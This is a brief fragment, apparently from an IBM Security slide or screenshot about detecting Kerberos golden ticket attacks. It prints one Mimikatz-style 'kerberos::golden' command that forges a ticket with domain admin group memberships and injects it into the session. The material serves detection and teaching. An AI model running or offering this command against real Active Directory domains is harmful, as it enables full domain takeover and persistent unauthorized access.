 59 IBM Security
Detected: Golden Tickets Detection (Using KRBTGT NTLM Hash)
kerberos::golden /user:EdwardAbbey /domain:prod.local
/sid:sid /krbtgt:rc4 /groups:513,512,520,518,519 /ptt
 